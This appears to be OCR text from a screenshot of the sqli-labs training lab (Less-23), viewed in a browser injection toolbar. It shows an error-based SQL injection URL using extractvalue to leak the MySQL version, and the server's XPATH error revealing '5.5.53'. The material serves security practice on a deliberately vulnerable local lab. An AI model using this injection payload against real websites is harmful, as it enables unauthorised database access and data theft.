 23 **Error Based- no c...
10.0.2.15/sqli-labs/Less-23/?id=2' and extractvalue(1,concat('^',(selec
搜索
JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
d URL
http://10.0.2.15/sqli-labs/Less-23/?id=2' and extractvalue(1,concat('^',(select version()),'^')) or '1'='1
t URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\WWW\sqli-labs\Less-23\index.php on line 38
XPATH syntax error: '^5.5.53^'
SQLI DUMB SERIES-23